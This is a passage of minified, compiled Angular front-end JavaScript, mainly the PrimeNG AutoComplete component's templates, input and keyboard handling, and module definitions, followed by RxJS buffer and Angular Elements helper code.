e=E();v("disabled",e.disabled),je("aria-label",e.dropdownAriaLabel)("tabindex",e.tabindex),D(2),v("ngIf",e.dropdownIcon),D(1),v("ngIf",!e.dropdownIcon)}}function Sk(t,n){1&t&&Ee(0)}function Ik(t,n){1&t&&Ee(0)}const aD=function(t,n){return{$implicit:t,options:n}};function Tk(t,n){if(1&t&&I(0,Ik,1,0,"ng-container",25),2&t){const e=n.$implicit,i=n.options;E(2),v("ngTemplateOutlet",sn(14))("ngTemplateOutletContext",un(2,aD,e,i))}}function Mk(t,n){1&t&&Ee(0)}const Ak=function(t){return{options:t}};function Ok(t,n){if(1&t&&I(0,Mk,1,0,"ng-container",25),2&t){const e=n.options;v("ngTemplateOutlet",E(3).loaderTemplate)("ngTemplateOutletContext",Le(2,Ak,e))}}function Pk(t,n){1&t&&(We(0),I(1,Ok,1,4,"ng-template",44),qe())}const yl=function(t){return{height:t}};function xk(t,n){if(1&t){const e=Je();M(0,"p-scroller",41,42),ne("onLazyLoad",function(r){return X(e),J(E().onLazyLoad.emit(r))}),I(2,Tk,1,5,"ng-template",43),I(3,Pk,2,0,"ng-container",3),O()}if(2&t){const e=E();Nt(Le(8,yl,e.scrollHeight)),v("items",e.suggestions)("itemSize",e.virtualScrollItemSize||e._itemSize)("autoSize",!0)("lazy",e.lazy)("options",e.virtualScrollOptions),D(3),v("ngIf",e.loaderTemplate)}}function Nk(t,n){1&t&&Ee(0)}const Fk=function(){return{}};function Rk(t,n){if(1&t&&(We(0),I(1,Nk,1,0,"ng-container",25),qe()),2&t){const e=E(),i=sn(14);D(1),v("ngTemplateOutlet",i)("ngTemplateOutletContext",un(3,aD,e.suggestions,Do(2,Fk)))}}function Lk(t,n){if(1&t&&(M(0,"span"),Ke(1),O()),2&t){const e=E().$implicit,i=E(3);D(1),bi(i.getOptionGroupLabel(e)||"empty")}}function kk(t,n){1&t&&Ee(0)}function Vk(t,n){1&t&&Ee(0)}function Bk(t,n){if(1&t&&(M(0,"li",50),I(1,Lk,2,1,"span",3),I(2,kk,1,0,"ng-container",25),O(),I(3,Vk,1,0,"ng-container",25)),2&t){const e=n.$implicit,i=E(2).options,r=sn(5),o=E();v("ngStyle",Le(6,yl,i.itemSize+"px")),D(1),v("ngIf",!o.groupTemplate),D(1),v("ngTemplateOutlet",o.groupTemplate)("ngTemplateOutletContext",Le(8,ml,e)),D(1),v("ngTemplateOutlet",r)("ngTemplateOutletContext",Le(10,ml,o.getOptionGroupChildren(e)))}}function Hk(t,n){if(1&t&&(We(0),I(1,Bk,4,12,"ng-template",49),qe()),2&t){const e=E().$implicit;D(1),v("ngForOf",e)}}function jk(t,n){1&t&&Ee(0)}function Uk(t,n){if(1&t&&(We(0),I(1,jk,1,0,"ng-container",25),qe()),2&t){const e=E().$implicit,i=sn(5);D(1),v("ngTemplateOutlet",i)("ngTemplateOutletContext",Le(2,ml,e))}}function $k(t,n){if(1&t&&(M(0,"span"),Ke(1),O()),2&t){const e=E().$implicit,i=E(3);D(1),bi(i.resolveFieldData(e))}}function zk(t,n){1&t&&Ee(0)}const Gk=function(t){return{"p-highlight":t}},Wk=function(t,n){return{$implicit:t,index:n}};function qk(t,n){if(1&t){const e=Je();M(0,"li",52),ne("click",function(){const o=X(e).$implicit;return J(E(3).selectItem(o))}),I(1,$k,2,1,"span",3),I(2,zk,1,0,"ng-container",25),O()}if(2&t){const e=n.$implicit,i=n.index,r=E(2).options,o=E();v("ngStyle",Le(6,yl,r.itemSize+"px"))("ngClass",Le(8,Gk,e===o.highlightOption))("id",o.highlightOption==e?"p-highlighted-option":""),D(1),v("ngIf",!o.itemTemplate),D(1),v("ngTemplateOutlet",o.itemTemplate)("ngTemplateOutletContext",un(10,Wk,e,r.getOptions?r.getOptions(i):i))}}function Kk(t,n){1&t&&I(0,qk,3,13,"li",51),2&t&&v("ngForOf",n.$implicit)}function Qk(t,n){if(1&t&&(We(0),Ke(1),qe()),2&t){const e=E(3);D(1),cn(" ",e.emptyMessageLabel," ")}}function Zk(t,n){1&t&&Ee(0,null,55)}function Yk(t,n){if(1&t&&(M(0,"li",53),I(1,Qk,2,1,"ng-container",54),I(2,Zk,2,0,"ng-container",8),O()),2&t){const e=E().options,i=E();v("ngStyle",Le(4,yl,e.itemSize+"px")),D(1),v("ngIf",!i.emptyTemplate)("ngIfElse",i.empty),D(1),v("ngTemplateOutlet",i.emptyTemplate)}}function Xk(t,n){if(1&t&&(M(0,"ul",45,46),I(2,Hk,2,1,"ng-container",3),I(3,Uk,2,4,"ng-container",3),I(4,Kk,1,1,"ng-template",null,47,Ti),I(6,Yk,3,6,"li",48),O()),2&t){const e=n.options,i=E();Nt(e.contentStyle),v("ngClass",e.contentStyleClass),je("id",i.listId),D(2),v("ngIf",i.group),D(1),v("ngIf",!i.group),D(3),v("ngIf",i.noResults&&i.showEmptyMessage)}}function Jk(t,n){1&t&&Ee(0)}const eV=function(t,n){return{"p-autocomplete p-component":!0,"p-autocomplete-dd":t,"p-autocomplete-multiple":n}},tV=function(){return["p-autocomplete-panel p-component"]},nV={provide:Gt,useExisting:ue(()=>iV),multi:!0};let iV=(()=>{class t{constructor(e,i,r,o,s,a,l,c){this.document=e,this.el=i,this.renderer=r,this.cd=o,this.differs=s,this.config=a,this.overlayService=l,this.zone=c,this.minLength=1,this.delay=300,this.scrollHeight="200px",this.lazy=!1,this.type="text",this.autoZIndex=!0,this.baseZIndex=0,this.unique=!0,this.completeOnFocus=!1,this.showClear=!1,this.dropdownMode="blank",this.showTransitionOptions=".12s cubic-bezier(0, 0, 0.2, 1)",this.hideTransitionOptions=".1s linear",this.autocomplete="off",this.completeMethod=new Y,this.onSelect=new Y,this.onUnselect=new Y,this.onFocus=new Y,this.onBlur=new Y,this.onDropdownClick=new Y,this.onClear=new Y,this.onKeyUp=new Y,this.onShow=new Y,this.onHide=new Y,this.onLazyLoad=new Y,this.onModelChange=()=>{},this.onModelTouched=()=>{},this.overlayVisible=!1,this.focus=!1,this.inputFieldValue=null,this.inputValue=null,this.differ=s.find([]).create(null),this.listId=function sF(){return"pr_id_"+ ++o0}()+"_list"}get itemSize(){return this._itemSize}set itemSize(e){this._itemSize=e,console.warn("The itemSize property is deprecated, use virtualScrollItemSize property instead.")}get suggestions(){return this._suggestions}set suggestions(e){this._suggestions=e,this.handleSuggestionsChange()}ngAfterViewChecked(){this.suggestionsUpdated&&this.overlayViewChild&&this.zone.runOutsideAngular(()=>{setTimeout(()=>{this.overlayViewChild&&this.overlayViewChild.alignOverlay()},1),this.suggestionsUpdated=!1}),this.highlightOptionChanged&&this.zone.runOutsideAngular(()=>{setTimeout(()=>{if(this.overlayViewChild&&this.itemsWrapper){let e=F.findSingle(this.overlayViewChild.overlayViewChild.nativeElement,"li.p-highlight");e&&F.scrollInView(this.itemsWrapper,e)}},1),this.highlightOptionChanged=!1})}handleSuggestionsChange(){null!=this._suggestions&&this.loading&&(this.highlightOption=null,this._suggestions.length?(this.noResults=!1,this.show(),this.suggestionsUpdated=!0,this.autoHighlight&&(this.highlightOption=this._suggestions[0])):(this.noResults=!0,this.showEmptyMessage?(this.show(),this.suggestionsUpdated=!0):this.hide()),this.loading=!1)}ngAfterContentInit(){this.templates.forEach(e=>{switch(e.getType()){case"item":default:this.itemTemplate=e.template;break;case"group":this.groupTemplate=e.template;break;case"selectedItem":this.selectedItemTemplate=e.template;break;case"header":this.headerTemplate=e.template;break;case"empty":this.emptyTemplate=e.template;break;case"footer":this.footerTemplate=e.template;break;case"loader":this.loaderTemplate=e.template;break;case"removetokenicon":this.removeIconTemplate=e.template;break;case"loadingicon":this.loadingIconTemplate=e.template;break;case"clearicon":this.clearIconTemplate=e.template;break;case"dropdownicon":this.dropdownIconTemplate=e.template}})}writeValue(e){this.value=e,this.filled=this.value&&""!=this.value,this.updateInputField(),this.cd.markForCheck()}getOptionGroupChildren(e){return this.optionGroupChildren?St.resolveFieldData(e,this.optionGroupChildren):e.items}getOptionGroupLabel(e){return this.optionGroupLabel?St.resolveFieldData(e,this.optionGroupLabel):null!=e.label?e.label:e}registerOnChange(e){this.onModelChange=e}registerOnTouched(e){this.onModelTouched=e}setDisabledState(e){this.disabled=e,this.cd.markForCheck()}onInput(e){if(!this.inputKeyDown&&F.isIE())return;this.timeout&&clearTimeout(this.timeout);let i=e.target.value;this.inputValue=i,!this.multiple&&!this.forceSelection&&this.onModelChange(i),0===i.length&&!this.multiple&&(this.value=null,this.hide(),this.onClear.emit(e),this.onModelChange(i)),i.length>=this.minLength?this.timeout=setTimeout(()=>{this.search(e,i)},this.delay):this.hide(),this.updateFilledState(),this.inputKeyDown=!1}onInputClick(e){this.inputClick=!0}search(e,i){null!=i&&(this.loading=!0,this.completeMethod.emit({originalEvent:e,query:i}))}selectItem(e,i=!0){this.forceSelectionUpdateModelTimeout&&(clearTimeout(this.forceSelectionUpdateModelTimeout),this.forceSelectionUpdateModelTimeout=null),this.multiple?(this.multiInputEL.nativeElement.value="",this.value=this.value||[],(!this.isSelected(e)||!this.unique)&&(this.value=[...this.value,e],this.onModelChange(this.value))):(this.inputEL.nativeElement.value=this.resolveFieldData(e),this.value=e,this.onModelChange(this.value)),this.onSelect.emit(e),this.updateFilledState(),i&&(this.itemClicked=!0,this.focusInput()),this.hide()}show(e){(this.multiInputEL||this.inputEL)&&!this.overlayVisible&&(this.multiple?this.multiInputEL.nativeElement.ownerDocument.activeElement==this.multiInputEL.nativeElement:this.inputEL.nativeElement.ownerDocument.activeElement==this.inputEL.nativeElement)&&(this.overlayVisible=!0),this.onShow.emit(e),this.cd.markForCheck()}clear(){this.multiple?this.value=null:(this.inputValue=null,this.inputEL.nativeElement.value=""),this.updateFilledState(),this.onModelChange(this.value),this.onClear.emit()}onOverlayAnimationStart(e){"visible"===e.toState&&(this.itemsWrapper=F.findSingle(this.overlayViewChild.overlayViewChild.nativeElement,this.virtualScroll?".p-scroller":".p-autocomplete-panel"),this.virtualScroll&&this.scroller?.setContentEl(this.itemsViewChild.nativeElement))}resolveFieldData(e){let i=this.field?St.resolveFieldData(e,this.field):e;return void 0!==i?i:""}hide(e){this.overlayVisible=!1,this.onHide.emit(e),this.cd.markForCheck()}handleDropdownClick(e){if(this.overlayVisible)this.hide();else{this.focusInput();let i=this.multiple?this.multiInputEL.nativeElement.value:this.inputEL.nativeElement.value;"blank"===this.dropdownMode?this.search(e,""):"current"===this.dropdownMode&&this.search(e,i),this.onDropdownClick.emit({originalEvent:e,query:i})}}focusInput(){this.multiple?this.multiInputEL.nativeElement.focus():this.inputEL.nativeElement.focus()}get emptyMessageLabel(){return this.emptyMessage||this.config.getTranslation(zN.EMPTY_MESSAGE)}removeItem(e){let i=F.index(e),r=this.value[i];this.value=this.value.filter((o,s)=>s!=i),this.onModelChange(this.value),this.updateFilledState(),this.onUnselect.emit(r)}onKeydown(e){if(this.overlayVisible)switch(e.which){case 40:if(this.group){let r=this.findOptionGroupIndex(this.highlightOption,this.suggestions);if(-1!==r){let o=r.itemIndex+1;o<this.getOptionGroupChildren(this.suggestions[r.groupIndex]).length?(this.highlightOption=this.getOptionGroupChildren(this.suggestions[r.groupIndex])[o],this.highlightOptionChanged=!0):this.suggestions[r.groupIndex+1]&&(this.highlightOption=this.getOptionGroupChildren(this.suggestions[r.groupIndex+1])[0],this.highlightOptionChanged=!0)}else this.highlightOption=this.getOptionGroupChildren(this.suggestions[0])[0]}else{let r=this.findOptionIndex(this.highlightOption,this.suggestions);if(-1!=r){var i=r+1;i!=this.suggestions.length&&(this.highlightOption=this.suggestions[i],this.highlightOptionChanged=!0)}else this.highlightOption=this.suggestions[0]}e.preventDefault();break;case 38:if(this.group){let r=this.findOptionGroupIndex(this.highlightOption,this.suggestions);if(-1!==r){let o=r.itemIndex-1;if(o>=0)this.highlightOption=this.getOptionGroupChildren(this.suggestions[r.groupIndex])[o],this.highlightOptionChanged=!0;else if(o<0){let s=this.suggestions[r.groupIndex-1];s&&(this.highlightOption=this.getOptionGroupChildren(s)[this.getOptionGroupChildren(s).length-1],this.highlightOptionChanged=!0)}}}else{let r=this.findOptionIndex(this.highlightOption,this.suggestions);r>0&&(this.highlightOption=this.suggestions[r-1],this.highlightOptionChanged=!0)}e.preventDefault();break;case 13:this.highlightOption&&(this.selectItem(this.highlightOption),this.hide()),e.preventDefault();break;case 27:this.hide(),e.preventDefault();break;case 9:this.highlightOption&&this.selectItem(this.highlightOption),this.hide()}else 40===e.which&&this.suggestions?this.search(e,e.target.value):e.ctrlKey&&"z"===e.key&&!this.multiple?(this.inputEL.nativeElement.value=this.resolveFieldData(null),this.value="",this.onModelChange(this.value)):e.ctrlKey&&"z"===e.key&&this.multiple&&(this.value.pop(),this.onModelChange(this.value),this.updateFilledState());if(this.multiple&&8===e.which&&this.value&&this.value.length&&!this.multiInputEL.nativeElement.value){this.value=[...this.value];const r=this.value.pop();this.onModelChange(this.value),this.updateFilledState(),this.onUnselect.emit(r)}this.inputKeyDown=!0}onKeyup(e){this.onKeyUp.emit(e)}onInputFocus(e){!this.itemClicked&&this.completeOnFocus&&this.search(e,this.multiple?this.multiInputEL.nativeElement.value:this.inputEL.nativeElement.value),this.focus=!0,this.onFocus.emit(e),this.itemClicked=!1}onInputBlur(e){this.focus=!1,this.onModelTouched(),this.onBlur.emit(e)}onInputChange(e){if(this.forceSelection){let i=!1,r=e.target.value.trim();if(this.suggestions)for(let o of this.suggestions){let s=this.field?St.resolveFieldData(o,this.field):o;if(s&&r===s.trim()){i=!0,this.forceSelectionUpdateModelTimeout=setTimeout(()=>{this.selectItem(o,!1)},250);break}}i||(this.multiple?this.multiInputEL.nativeElement.value="":(this.value=null,this.inputEL.nativeElement.value=""),this.onClear.emit(e),this.onModelChange(this.value),this.updateFilledState())}}onInputPaste(e){this.onKeydown(e)}isSelected(e){let i=!1;if(this.value&&this.value.length)for(let r=0;r<this.value.length;r++)if(St.equals(this.value[r],e,this.dataKey)){i=!0;break}return i}findOptionIndex(e,i){let r=-1;if(i)for(let o=0;o<i.length;o++)if(St.equals(e,i[o])){r=o;break}return r}findOptionGroupIndex(e,i){let r,o;if(i)for(let s=0;s<i.length&&(r=s,o=this.findOptionIndex(e,this.getOptionGroupChildren(i[s])),-1===o);s++);return-1!==o?{groupIndex:r,itemIndex:o}:-1}updateFilledState(){this.filled=this.multiple?this.value&&this.value.length||this.multiInputEL&&this.multiInputEL.nativeElement&&""!=this.multiInputEL.nativeElement.value:this.inputFieldValue&&""!=this.inputFieldValue||this.inputEL&&this.inputEL.nativeElement&&""!=this.inputEL.nativeElement.value}updateInputField(){let e=this.resolveFieldData(this.value);this.inputFieldValue=e,this.inputEL&&this.inputEL.nativeElement&&(this.inputEL.nativeElement.value=e),this.updateFilledState()}ngOnDestroy(){this.forceSelectionUpdateModelTimeout&&(clearTimeout(this.forceSelectionUpdateModelTimeout),this.forceSelectionUpdateModelTimeout=null),this.scrollHandler&&(this.scrollHandler.destroy(),this.scrollHandler=null)}}return t.\u0275fac=function(e){return new(e||t)(C($e),C(Ge),C(nn),C(Mi),C(To),C(ef),C(n0),C(be))},t.\u0275cmp=tt({type:t,selectors:[["p-autoComplete"]],contentQueries:function(e,i,r){if(1&e&&Ii(r,$o,4),2&e){let o;Ae(o=Oe())&&(i.templates=o)}},viewQuery:function(e,i){if(1&e&&(at(zL,5),at(GL,5),at(WL,5),at(qL,5),at(KL,5),at(QL,5),at(ZL,5),at(YL,5)),2&e){let r;Ae(r=Oe())&&(i.containerEL=r.first),Ae(r=Oe())&&(i.inputEL=r.first),Ae(r=Oe())&&(i.multiInputEL=r.first),Ae(r=Oe())&&(i.multiContainerEL=r.first),Ae(r=Oe())&&(i.dropdownButton=r.first),Ae(r=Oe())&&(i.itemsViewChild=r.first),Ae(r=Oe())&&(i.scroller=r.first),Ae(r=Oe())&&(i.overlayViewChild=r.first)}},hostAttrs:[1,"p-element","p-inputwrapper"],hostVars:6,hostBindings:function(e,i){2&e&&Sr("p-inputwrapper-filled",i.filled)("p-inputwrapper-focus",i.focus&&!i.disabled||i.autofocus||i.overlayVisible)("p-autocomplete-clearable",i.showClear&&!i.disabled)},inputs:{minLength:"minLength",delay:"delay",style:"style",panelStyle:"panelStyle",styleClass:"styleClass",panelStyleClass:"panelStyleClass",inputStyle:"inputStyle",inputId:"inputId",inputStyleClass:"inputStyleClass",placeholder:"placeholder",readonly:"readonly",disabled:"disabled",scrollHeight:"scrollHeight",lazy:"lazy",virtualScroll:"virtualScroll",virtualScrollItemSize:"virtualScrollItemSize",virtualScrollOptions:"virtualScrollOptions",maxlength:"maxlength",name:"name",required:"required",size:"size",appendTo:"appendTo",autoHighlight:"autoHighlight",forceSelection:"forceSelection",type:"type",autoZIndex:"autoZIndex",baseZIndex:"baseZIndex",ariaLabel:"ariaLabel",dropdownAriaLabel:"dropdownAriaLabel",ariaLabelledBy:"ariaLabelledBy",dropdownIcon:"dropdownIcon",unique:"unique",group:"group",completeOnFocus:"completeOnFocus",showClear:"showClear",field:"field",dropdown:"dropdown",showEmptyMessage:"showEmptyMessage",dropdownMode:"dropdownMode",multiple:"multiple",tabindex:"tabindex",dataKey:"dataKey",emptyMessage:"emptyMessage",showTransitionOptions:"showTransitionOptions",hideTransitionOptions:"hideTransitionOptions",autofocus:"autofocus",autocomplete:"autocomplete",optionGroupChildren:"optionGroupChildren",optionGroupLabel:"optionGroupLabel",overlayOptions:"overlayOptions",itemSize:"itemSize",suggestions:"suggestions"},outputs:{completeMethod:"completeMethod",onSelect:"onSelect",onUnselect:"onUnselect",onFocus:"onFocus",onBlur:"onBlur",onDropdownClick:"onDropdownClick",onClear:"onClear",onKeyUp:"onKeyUp",onShow:"onShow",onHide:"onHide",onLazyLoad:"onLazyLoad"},features:[pe([nV])],decls:16,vars:29,consts:[[3,"ngClass","ngStyle"],["container",""],["pAutoFocus","","class","p-autocomplete-input p-inputtext p-component","aria-autocomplete","list","role","searchbox",3,"autofocus","ngStyle","class","autocomplete","ngClass","value","readonly","disabled","click","input","keydown","keyup","focus","blur","change","paste",4,"ngIf"],[4,"ngIf"],["class","p-autocomplete-multiple-container p-component p-inputtext",3,"ngClass","click",4,"ngIf"],["type","button","pButton","","class","p-autocomplete-dropdown p-button-icon-only","pRipple","",3,"disabled","click",4,"ngIf"],[3,"visible","options","target","appendTo","showTransitionOptions","hideTransitionOptions","visibleChange","onAnimationStart","onShow","onHide"],["overlay",""],[4,"ngTemplateOutlet"],[3,"items","style","itemSize","autoSize","lazy","options","onLazyLoad",4,"ngIf"],["buildInItems",""],["pAutoFocus","","aria-autocomplete","list","role","searchbox",1,"p-autocomplete-input","p-inputtext","p-component",3,"autofocus","ngStyle","autocomplete","ngClass","value","readonly","disabled","click","input","keydown","keyup","focus","blur","change","paste"],["in",""],[3,"styleClass","click",4,"ngIf"],["class","p-autocomplete-clear-icon",3,"click",4,"ngIf"],[3,"styleClass","click"],[1,"p-autocomplete-clear-icon",3,"click"],[1,"p-autocomplete-multiple-container","p-component","p-inputtext",3,"ngClass","click"],["multiContainer",""],["class","p-autocomplete-token",4,"ngFor","ngForOf"],[1,"p-autocomplete-input-token"],["pAutoFocus","","aria-autocomplete","list","role","searchbox","aria-haspopup","true",3,"autofocus","disabled","readonly","autocomplete","ngStyle","input","click","keydown","keyup","focus","blur","change","paste"],["multiIn",""],[1,"p-autocomplete-token"],["token",""],[4,"ngTemplateOutlet","ngTemplateOutletContext"],["class","p-autocomplete-token-label",4,"ngIf"],[1,"p-autocomplete-token-icon",3,"click"],[3,"styleClass",4,"ngIf"],["class","p-autocomplete-token-icon",4,"ngIf"],[1,"p-autocomplete-token-label"],[3,"styleClass"],[1,"p-autocomplete-token-icon"],[3,"styleClass","spin",4,"ngIf"],["class","p-autocomplete-loader pi-spin ",4,"ngIf"],[3,"styleClass","spin"],[1,"p-autocomplete-loader","pi-spin"],["type","button","pButton","","pRipple","",1,"p-autocomplete-dropdown","p-button-icon-only",3,"disabled","click"],["ddBtn",""],[3,"ngClass",4,"ngIf"],[3,"ngClass"],[3,"items","itemSize","autoSize","lazy","options","onLazyLoad"],["scroller",""],["pTemplate","content"],["pTemplate","loader"],["role","listbox",1,"p-autocomplete-items",3,"ngClass"],["items",""],["itemslist",""],["class","p-autocomplete-empty-message",3,"ngStyle",4,"ngIf"],["ngFor","",3,"ngForOf"],[1,"p-autocomplete-item-group",3,"ngStyle"],["role","option","class","p-autocomplete-item","pRipple","",3,"ngStyle","ngClass","id","click",4,"ngFor","ngForOf"],["role","option","pRipple","",1,"p-autocomplete-item",3,"ngStyle","ngClass","id","click"],[1,"p-autocomplete-empty-message",3,"ngStyle"],[4,"ngIf","ngIfElse"],["empty",""]],template:function(e,i){1&e&&(M(0,"span",0,1),I(2,JL,2,23,"input",2),I(3,rk,3,2,"ng-container",3),I(4,hk,6,23,"ul",4),I(5,_k,3,2,"ng-container",3),I(6,bk,4,5,"button",5),M(7,"p-overlay",6,7),ne("visibleChange",function(o){return i.overlayVisible=o})("onAnimationStart",function(o){return i.onOverlayAnimationStart(o)})("onShow",function(o){return i.show(o)})("onHide",function(o){return i.hide(o)}),M(9,"div",0),I(10,Sk,1,0,"ng-container",8),I(11,xk,4,10,"p-scroller",9),I(12,Rk,2,6,"ng-container",3),I(13,Xk,7,7,"ng-template",null,10,Ti),I(15,Jk,1,0,"ng-container",8),O()()()),2&e&&(wt(i.styleClass),v("ngClass",un(25,eV,i.dropdown,i.multiple))("ngStyle",i.style),D(2),v("ngIf",!i.multiple),D(1),v("ngIf",i.filled&&!i.disabled&&i.showClear),D(1),v("ngIf",i.multiple),D(1),v("ngIf",i.loading),D(1),v("ngIf",i.dropdown),D(1),v("visible",i.overlayVisible)("options",i.virtualScrollOptions)("target","@parent")("appendTo",i.appendTo)("showTransitionOptions",i.showTransitionOptions)("hideTransitionOptions",i.hideTransitionOptions),D(2),wt(i.panelStyleClass),ea("max-height",i.virtualScroll?"auto":i.scrollHeight),v("ngClass",Do(28,tV))("ngStyle",i.panelStyle),D(1),v("ngTemplateOutlet",i.headerTemplate),D(1),v("ngIf",i.virtualScroll),D(1),v("ngIf",!i.virtualScroll),D(3),v("ngTemplateOutlet",i.footerTemplate))},dependencies:function(){return[ri,ba,Oi,Po,Pi,eD,$o,s0,oF,$L,tL,rD,zo,oD,sD]},styles:[".p-autocomplete{display:inline-flex;position:relative}.p-autocomplete-loader{position:absolute;top:50%;margin-top:-.5rem}.p-autocomplete-dd .p-autocomplete-input{flex:1 1 auto;width:1%}.p-autocomplete-dd .p-autocomplete-input,.p-autocomplete-dd .p-autocomplete-multiple-container{border-top-right-radius:0;border-bottom-right-radius:0}.p-autocomplete-dd .p-autocomplete-dropdown{border-top-left-radius:0;border-bottom-left-radius:0}.p-autocomplete-panel{overflow:auto}.p-autocomplete-items{margin:0;padding:0;list-style-type:none}.p-autocomplete-item{cursor:pointer;white-space:nowrap;position:relative;overflow:hidden}.p-autocomplete-multiple-container{margin:0;padding:0;list-style-type:none;cursor:text;overflow:hidden;display:flex;align-items:center;flex-wrap:wrap}.p-autocomplete-token{cursor:default;display:inline-flex;align-items:center;flex:0 0 auto}.p-autocomplete-token-icon{cursor:pointer}.p-autocomplete-input-token{flex:1 1 auto;display:inline-flex}.p-autocomplete-input-token input{border:0 none;outline:0 none;background-color:transparent;margin:0;padding:0;box-shadow:none;border-radius:0;width:100%}.p-fluid .p-autocomplete{display:flex}.p-fluid .p-autocomplete-dd .p-autocomplete-input{width:1%}.p-autocomplete-clear-icon{position:absolute;top:50%;margin-top:-.5rem;cursor:pointer}.p-autocomplete-clearable{position:relative}\n"],encapsulation:2,data:{animation:[c0("overlayAnimation",[Ja(":enter",[kr({opacity:0,transform:"scaleY(0.8)"}),Xa("{{showTransitionParams}}")]),Ja(":leave",[Xa("{{hideTransitionParams}}",kr({opacity:0}))])])]},changeDetection:0}),t})(),rV=(()=>{class t{}return t.\u0275fac=function(e){return new(e||t)},t.\u0275mod=Ce({type:t}),t.\u0275inj=ye({imports:[Ft,tD,J0,nf,zn,r0,iD,X0,rD,zo,oD,sD,tD,zn,iD,X0]}),t})(),oV=(()=>{class t{static forRoot(e){return{ngModule:t,providers:[e0,{provide:JC,useValue:e}]}}static#e=this.\u0275fac=function(i){return new(i||t)};static#t=this.\u0275mod=Ce({type:t});static#n=this.\u0275inj=ye({imports:[Sd,iF,nf,DF,cN,a0,lN,eL,rV,bF]})}return t})();class sV extends Ui{constructor(n=1/0,e=1/0,i=Td){super(),this._bufferSize=n,this._windowTime=e,this._timestampProvider=i,this._buffer=[],this._infiniteTimeWindow=!0,this._infiniteTimeWindow=e===1/0,this._bufferSize=Math.max(1,n),this._windowTime=Math.max(1,e)}next(n){const{isStopped:e,_buffer:i,_infiniteTimeWindow:r,_timestampProvider:o,_windowTime:s}=this;e||(i.push(n),!r&&i.push(o.now()+s)),this._trimBuffer(),super.next(n)}_subscribe(n){this._throwIfClosed(),this._trimBuffer();const e=this._innerSubscribe(n),{_infiniteTimeWindow:i,_buffer:r}=this,o=r.slice();for(let s=0;s<o.length&&!n.closed;s+=i?1:2)n.next(o[s]);return this._checkFinalizedStatuses(n),e}_trimBuffer(){const{_bufferSize:n,_timestampProvider:e,_buffer:i,_infiniteTimeWindow:r}=this,o=(r?1:2)*n;if(n<1/0&&o<i.length&&i.splice(0,i.length-o),!r){const s=e.now();let a=0;for(let l=1;l<i.length&&i[l]<=s;l+=2)a=l;a&&i.splice(0,a+1)}}}const _l={schedule(t,n){const e=setTimeout(t,n);return()=>clearTimeout(e)},scheduleBeforeRender(t){if(typeof window>"u")return _l.schedule(t,0);if(typeof window.requestAnimationFrame>"u")return _l.schedule(t,16);const n=window.requestAnimationFrame(t);return()=>window.cancelAnimationFrame(n)}};let Pf;function mV(t,n,e){let i=e;return function cV(t){return!!t&&t.nodeType===Node.ELEMENT_NODE}(t)&&n.some((r,o)=>!("*"===r||!function dV(t,n){if(!Pf){const e=Element.prototype;Pf=e.matches||e.matchesSelector||e.mozMatchesSelector||e.msMatchesSelector||e.oMatchesSelector||e.webkitMatchesSelector}return t.nodeType===Node.ELEMENT_NODE&&Pf.call(t,n)}(t,r)||(i=o,0))),i}class _V{constructor(n,e){this.componentFactory=e.get(cr).resolveComponentFactory(n)}create(n){return new vV(this.componentFactory,n)}}class vV{constructor(n,e){this.componentFactory=n,this.injector=e,this.eventEmitters=new sV(1),this.events=this.eventEmitters.pipe(function aV(t,n){return gn((e,i)=>{let r=null,o=0,s=!1;const a=()=>s&&!r&&i.complete();e.subscribe(Zt(i,l=>{r?.unsubscribe();let c=0;const u=o++;Yt(t(l,u)).subscribe(r=Zt(i,d=>i.next(n?n(l,d,u,c++):d),()=>{r=null,a()}))},()=>{s=!0,a()}))})}(i=>sh(...i))),this.componentRef=null,this.viewChangeDetectorRef=null,this.inputChanges=null,this.hasInputChanges=!1,this.implementsOnChanges=!1,this.scheduledChangeDetectionFn=null,this.scheduledDestroyFn=null,this.initialInputValues=new Map,this.unchangedInputs=new Set(this.componentFactory.inputs.map(({propName:i})=>i)),this.ngZone=this.injector.get(be),this.elementZone=typeof Zone>"u"?null:this.ngZone.run(()=>Zone.current)}connect(n){this.runInZone(()=>{if(null!==this.scheduledDestroyFn)return this.scheduledDestroyFn(),void(this.scheduledDestroyFn=null);null===this.componentRef&&this.initializeComponent(n)})}disconnect(){this.runInZone(()=>{null===this.componentRef||null!==this.scheduledDestroyFn||(this.scheduledDestroyFn=_l.schedule(()=>{null!==this.componentRef&&(this.componentRef.destroy(),this.componentRef=null,this.viewChangeDetectorRef=null)},10))})}getInputValue(n){return this.runInZone(()=>null===this.componentRef?this.initialInputValues.get(n):this.componentRef.instance[n])}setInputValue(n,e){this.runInZone(()=>{null!==this.componentRef?function fV(t,n){return t===n||t!=t&&n!=n}(e,this.getInputValue(n))&&(void 0!==e||!this.unchangedInputs.has(n))||(this.recordInputChange(n,e),this.unchangedInputs.delete(n),this.hasInputChanges=!0,this.componentRef.instance[n]=e,this.scheduleDetectChanges()):this.initialInputValues.set(n,e)})}initializeComponent(n){const e=on.create({providers:[],parent:this.injector}),i=function gV(t,n){const e=t.childNodes,i=n.map(()=>[]);let r=-1;n.some((o,s)=>"*"===o&&(r=s,!0));for(let o=0,s=e.length;o<s;++o){const a=e[o],l=mV(a,n,r);-1!==l&&i[l].push(a)}return i}(n,this.componentFactory.ngContentSelectors);this.componentRef=this.componentFactory.create(e,i,n),this.viewChangeDetectorRef=this.componentRef.injector.get(Mi),this.implementsOnChanges=function uV(t){return"function"==typeof t}(this.componentRef.instance.ngOnChanges),this.initializeInputs(),this.initializeOutputs(this.componentRef),this.detectChanges(),this.injector.get(Io).attachView(this.componentRef.hostView)}initializeInputs(){this.componentFactory.inputs.forEach(({propName:n})=>{this.initialInputValues.has(n)&&this.setInputValue(n,this.initialInputValues.get(n))}),this.initialInputValues.clear()}initializeOutputs(n){const e=this.componentFactory.outputs.map(({propName:i,templateName:r})=>n.instance[i].pipe(Zn(s=>({name:r,value:s}))));this.eventEmitters.next(e)}callNgOnChanges(n){if(!this.implementsOnChanges||null===this.inputChanges)return;const e=this.inputChanges;this.inputChanges=null,n.instance.ngOnChanges(e)}markViewForCheck(n){this.hasInputChanges&&(this.hasInputChanges=!1,n.markForCheck())}scheduleDetectChanges(){this.scheduledChangeDetectionFn||(this.scheduledChangeDetectionFn=_l.scheduleBeforeRender(()=>{this.scheduledChangeDetectionFn=null,this.detectChanges()}))}recordInputChange(n,e){if(!this.implementsOnChanges)return;null===this.inputChanges&&(this.inputChanges={});const i=this.inputChanges[n];if(i)return void(i.currentValue=e);const r=this.unchangedInputs.has(n),o=r?void 0:this.getInputValue(n);this.inputChanges[n]=new 